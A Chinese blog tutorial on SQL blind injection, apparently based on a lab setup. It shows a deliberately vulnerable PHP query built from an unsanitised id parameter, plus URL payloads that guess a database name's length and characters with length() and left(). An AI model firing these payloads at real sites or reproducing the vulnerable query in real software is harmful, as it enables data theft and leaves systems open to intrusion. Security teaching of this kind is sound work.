 闲言
首页 归档 关于
文章 / 2018-09-24 13:08:39 / SQL
SQL盲注之双注入
双注入(又称双查询注入)其实就是嵌套子查询，原理是：当一个聚合函数，比如concat函数
后面如果使用分组语句就会把查询 的一部分以错误的形式显示出来。
SQL注入思路无外乎获取数据库名称，得到想要的信息的表名，猜解字段，得到字段对应的数
据。既然用到了盲注，那么说明在注入的过程中，服务端没有有效的可利用的数据返回，我们只
能够通过判别网页是否正常显示，来判别该语句是否是成功的。
须知
SQL盲注过程中，往往需要通过一些手段进行数据比对，这时MySQL内置函数就派上用场了，有
如下常用函数：
1. 截取字符串部分片段 mid() [mid(),substr(),substring() 三函数等价]
mid("string","start-num","length")
string: 需要截取的原始字符串
start-num: 字符串截取的开始位置
length: 字符串截取长度
#举例
select mid("hello-world",4,3);
返回 ：lo-
#注入示例
mid(database(),1,1)='a' 检测数据库名称第一位是否等于a
2. 从左侧截取X位字符 left()
3. 字符与数字转换 ascii()
4. 获取字符串长度 length()
注入实战
存在一个注入点，其逻辑结构如下所示：
#得到get传递的参数ID
$id=$_GET['id'];
#SQL执行的语句
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
#执行SQL代码，将结果赋值给变量$result
$result=mysql_query($sql);
#遍历一次结果集
$row = mysql_fetch_array($result);
#如果有结果 输出you are in 否则输出错误原因
if($row){
    echo 'You are in...........';
}else {
    print_r(mysql_error());
}
也就是说在注入过程中，我们无法通过注入得到可利用的有效信息，只能通过构造一些精妙的sql
语句，来盲注。
其中的url构造为 http://x.com/?id=1 我们首先需要得到连接的数据库名称。
得到数据库名称的长度
我们可以通过length()函数来判断数据库名称的长度大小，length()函数可以返回字符串的长度，
构造的URL如下:
?id=1' and (length(database())=1) %23
?id=1' and (length(database())=2) %23
?id=1' and (length(database())=3) %23
......
?id=1' and (length(database())=8) %23
当页面正常显示时，说明数据库名称长度就是我们手工输入的大小
判断数据库的名称
如果不采用一些特殊SQL技巧，采用笨办法，只能不断的重复手工判断，来进行注入。不妨让我
们来猜解第一个数据库名称的字母。left(“string”,“num”)函数可以返回字符串指定的位数，第一个
参数为字符串，第二个参数为需要返回的字符位数。构造的URL如下:
?id=1' and left(database(),1)='a' %23
?id=1' and left(database(),1)='b' %23
?id=1' and left(database(),1)='c' %23
..........
?id=1' and left(database(),1)='s' %23
当判断到s时，输出正常的页面，表示该字母为数据库第一个字符。我们可以继续使用该类，判断
出所有的字符
?id=1' and left(database(),2)='sa' %23
?id=1' and left(database(),2)='sb' %23
?id=1' and left(database(),2)='sc' %23
..........
?id=1' and left(database(),2)='se' %23
最后我们得到了数据库名称，这里我们猜解到的是 security，接下来，我们需要获取数据表啦！
阅读 100000+ 999
© 2018 GoMD MIT license
themes by layui